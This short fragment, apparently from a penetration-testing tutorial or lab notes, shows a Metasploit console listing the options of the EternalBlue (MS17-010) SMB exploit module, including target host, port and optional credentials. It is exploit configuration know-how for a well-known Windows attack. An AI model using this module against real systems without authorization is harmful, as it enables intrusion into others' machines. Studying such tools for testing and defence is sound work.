 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.